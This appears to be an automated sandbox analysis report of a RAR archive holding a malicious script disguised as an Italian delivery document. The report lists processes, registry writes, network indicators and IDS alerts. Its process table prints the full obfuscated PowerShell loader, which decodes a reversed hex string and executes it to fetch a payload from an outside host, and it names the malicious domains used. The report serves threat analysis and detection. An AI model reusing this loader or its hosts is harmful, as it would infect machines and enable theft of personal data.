| File name: | doc04361120200924113759.R09 |
| Full analysis: | https://app.any.run/tasks/1cfff05d-6a86-46c9-98c3-5d8f511fbc02 |
| Verdict: | Malicious activity |
| Analysis date: | September 30, 2020, 14:26:25 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | 96E8BFAED10AA7BA8A351B6336562D2E |
| SHA1: | 7711BDBCF7E06AA579FAF487156DB4A94573EC09 |
| SHA256: | 6F94FC0097258FB298A69162870EB2927818D0568A0ED29E4D6090615FA64440 |
| SSDEEP: | 24:ZOrD/O8mURJvIrgI+z8ROWaaQ7J1I/FkDdCLR1SxzDxz8BJx0zj0KX29ykxNMey0:ZSD/O8mURqrX+z8RXA1IPl1Yz20zjUxZ |
MALICIOUS
Actions looks like stealing of personal data
- InstallUtil.exe (PID: 2848)
SUSPICIOUS
PowerShell script executed
- PoWershell.exe (PID: 2136)
Creates files in the user directory
- PoWershell.exe (PID: 2136)
Checks for external IP
- InstallUtil.exe (PID: 2848)
Checks supported languages
- InstallUtil.exe (PID: 2848)
Executed via WMI
- PoWershell.exe (PID: 2136)
Reads Environment values
- InstallUtil.exe (PID: 2848)
INFO

Manual execution by user
- WScript.exe (PID: 848)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
Total processes
41
Monitored processes
4
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 848 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Desktop\Listino_Richiesta_DDT num_30-SP_2020 (1) FIRMATO - Siepi_SRL_doc04361120200924113759.js" | C:\Windows\System32\WScript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2136 | PoWershell $VFrJG='D4@C7@72@72@02@E6@96@F6@A6@D2@02@37@27@16@86@34@96@96@36@37@16@42@02@D3@76@E6@96@27@47@35@96@96@36@37@16@42@B3@D7@22@F5@42@87@03@22@D5@56@47@97@26@B5@D5@27@16@86@36@B5@B7@02@47@36@56@A6@26@F4@D2@86@36@16@54@27@F6@64@C7@02@72@D2@72@02@47@96@C6@07@37@D2@02@67@D6@42@02@D3@37@27@16@86@34@96@96@36@37@16@42@B3@92@72@76@07@A6@E2@83@15@F2@27@76@E2@37@F6@96@86@36@56@07@B6@E2@56@47@96@57@37@F2@F2@A3@07@47@47@86@72@C2@46@F6@86@47@56@D4@A3@A3@D5@56@07@97@45@C6@C6@16@34@E2@36@96@37@16@24@C6@16@57@37@96@65@E2@47@66@F6@37@F6@27@36@96@D4@B5@C2@72@76@E6@96@27@47@35@46@16@F6@C6@E6@77@F6@44@72@C2@97@47@47@42@82@56@D6@16@E6@97@24@C6@C6@16@34@A3@A3@D5@E6@F6@96@47@36@16@27@56@47@E6@94@E2@36@96@37@16@24@C6@16@57@37@96@65@E2@47@66@F6@37@F6@27@36@96@D4@B5@02@D3@67@D6@42@B3@92@72@36@96@37@16@24@C6@16@57@37@96@65@E2@47@66@F6@37@F6@27@36@96@D4@72@82@56@D6@16@E4@C6@16@96@47@27@16@05@86@47@96@75@46@16@F6@C4@A3@A3@D5@97@C6@26@D6@56@37@37@14@E2@E6@F6@96@47@36@56@C6@66@56@25@E2@D6@56@47@37@97@35@B5@02@D5@46@96@F6@67@B5@B3@D4@C7@72@92@47@E6@56@72@B2@72@96@C6@34@26@72@B2@72@56@75@E2@47@72@B2@72@56@E4@02@47@36@72@B2@72@56@A6@26@F4@72@B2@72@D2@77@56@E4@82@72@D3@97@47@47@42@B3@23@23@07@42@02@D3@02@C6@F6@36@F6@47@F6@27@05@97@47@96@27@57@36@56@35@A3@A3@D5@27@56@76@16@E6@16@D4@47@E6@96@F6@05@56@36@96@67@27@56@35@E2@47@56@E4@E2@D6@56@47@37@97@35@B5@B3@92@23@73@03@33@02@C2@D5@56@07@97@45@C6@F6@36@F6@47@F6@27@05@97@47@96@27@57@36@56@35@E2@47@56@E4@E2@D6@56@47@37@97@35@B5@82@47@36@56@A6@26@F4@F6@45@A3@A3@D5@D6@57@E6@54@B5@02@D3@02@23@23@07@42@B3@92@76@E6@96@07@42@82@02@C6@96@47@E6@57@02@D7@47@56@96@57@15@D2@02@13@02@47@E6@57@F6@36@D2@02@D6@F6@36@E2@56@C6@76@F6@F6@76@02@07@D6@F6@36@D2@02@E6@F6@96@47@36@56@E6@E6@F6@36@D2@47@37@56@47@02@D3@02@76@E6@96@07@42@B7@02@F6@46@B3@56@E6@F6@26@45@42@02@D4@02@C6@16@37@B3@92@72@94@72@C2@72@E3@72@82@56@36@16@C6@07@56@27@E2@72@85@54@E3@72@D3@56@E6@F6@26@45@42';$text =$VFrJG.ToCharArray();[Array]::Reverse($text);$tu=-join $text;$jm=$tu.Split('@') | forEach {[char]([convert]::toint16($_,16))};$jm -join ''|I`E`X | C:\Windows\System32\WindowsPowerShell\v1.0\PoWershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||


| 2592 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\doc04361120200924113759.R09" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 2848 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe | PoWershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: .NET Framework installation utility Exit code: 0 Version: 4.7.3062.0 built by: NET472REL1 Modules
| |||||||||||||||
Total events
795
Read events
696
Write events
99
Delete events
0
Modification events
| (PID) Process: | (2592) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2592) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2592) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2592) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\doc04361120200924113759.R09 | |||
| (PID) Process: | (2592) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2592) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2592) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2592) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2592) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF42000000420000000204000037020000 | |||
| (PID) Process: | (2592) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\General |
| Operation: | write | Name: | LastFolder |
Value: C:\Users\admin\AppData\Local\Temp | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2592 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa2592.34063\Listino_Richiesta_DDT num_30-SP_2020 (1) FIRMATO - Siepi_SRL_doc04361120200924113759.js | — | |
MD5:— | SHA256:— | |||
| 2136 | PoWershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\NY09LLGS31HLTD63N8OX.temp | — | |
MD5:— | SHA256:— | |||
| 2136 | PoWershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2136 | PoWershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF19dbdf.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
3
DNS requests
4
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2848 | InstallUtil.exe | GET | — | 23.21.126.66:80 | http://api.ipify.org/ | US | — | — | shared |
2136 | PoWershell.exe | GET | 200 | 5.189.152.112:80 | http://suite.kpechios.gr/Q8.jpg | DE | text | 2.44 Mb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2136 | PoWershell.exe | 5.189.152.112:80 | suite.kpechios.gr | Contabo GmbH | DE | malicious |
2848 | InstallUtil.exe | 23.21.126.66:80 | api.ipify.org | Amazon.com, Inc. | US | suspicious |
2848 | InstallUtil.exe | 94.127.7.174:21 | milebgd.mycpanel.rs | Serbia BroadBand-Srpske Kablovske mreze d.o.o. | RS | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| malicious |
suite.kpechios.gr |
| malicious |
api.ipify.org |
| shared |
milebgd.mycpanel.rs |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2136 | PoWershell.exe | A Network Trojan was detected | SUSPICIOUS [PTsecurity] HEX Encoded Payload |
2848 | InstallUtil.exe | Misc activity | SUSPICIOUS [PTsecurity] External IP Lookup (possible MassLogger) |
2848 | InstallUtil.exe | Potential Corporate Privacy Violation | ET POLICY External IP Lookup api.ipify.org |